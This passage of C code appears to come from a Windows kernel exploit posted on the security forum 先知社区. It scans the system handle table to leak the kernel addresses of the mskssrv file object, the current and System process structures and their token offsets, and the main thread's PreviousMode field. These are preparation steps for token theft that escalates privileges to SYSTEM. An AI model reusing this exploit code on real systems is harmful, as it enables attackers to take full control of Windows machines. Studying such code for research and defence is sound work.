 }
for (ULONG_PTR i = 0; i < handleInfo->NumberOfHandles; i++) {
if (handleInfo->Handles[i].HandleValue == cReg &&
handleInfo->Handles[i].UniqueProcessId == GetCurrentProcessId()) {
mskssrv_file_obj = (ULONG_PTR)handleInfo->Handles[i].Object;
printf("\t[+] mskssrv FILE_OBJECT address: %p\n", mskssrv_file_obj);
}
if (handleInfo->Handles[i].HandleValue == hProc &&
handleInfo->Handles[i].UniqueProcessId == GetCurrentProcessId()) {
cur_eprocess = (ULONG_PTR)handleInfo->Handles[i].Object;
printf("\t[+] Current EPROCESS address: %p\n", cur_eprocess);
cur_token = cur_eprocess + 0x4b8;
}
if (handleInfo->Handles[i].UniqueProcessId == 4 &&
handleInfo->Handles[i].HandleValue == 4) {
system_eprocess = (ULONG_PTR)handleInfo->Handles[i].Object;
printf("\t[+] System EPROCESS address: %p\n", system_eprocess);
system_token = system_eprocess + 0x4b8;
}
if (handleInfo->Handles[i].UniqueProcessId == GetCurrentProcessId() &&
handleInfo->Handles[i].HandleValue == hMainThread) {
main_kthread = (ULONG_PTR)handleInfo->Handles[i].Object;
printf("\t[+] main thread KTHREAD address: %p\n", main_kthread);
main_prevmode = main_kthread + 0x232;
}
}
先知社区